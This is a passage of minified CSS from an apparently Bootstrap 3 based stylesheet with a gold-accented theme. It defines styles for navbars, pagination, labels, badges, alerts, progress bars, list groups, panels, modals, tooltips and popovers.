.btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#090909}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:21px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\A0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:21px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.5;color:#c90;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#806000;background-color:#eee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#c90;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:21px 0;text-align:center;list-style:none}.pager:after,.pager:before{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#c90;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;background-color:#eee}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container-fluid .jumbotron,.container .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container-fluid .jumbotron,.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:21px;line-height:1.5;background-color:#230007;border:1px solid #ddd;border-radius:4px;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto;margin-right:auto;margin-left:auto}.thumbnail .caption{padding:9px;color:#333}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#c90}.alert{padding:15px;margin-bottom:21px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}.progress{height:21px;margin-bottom:21px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:21px;color:#fff;text-align:center;background-color:#40fe41;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:21px;background-color:#fff;border:1px solid transparent;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-body:after,.panel-body:before{display:table;content:" "}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table-responsive>.table caption,.panel>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:21px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{transform:translateY(-25%);transition:transform .3s ease-out}.modal.in .modal-dialog{transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:after,.modal-header:before{display:table;content:" "}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after,.modal-footer:before{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:12px;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px 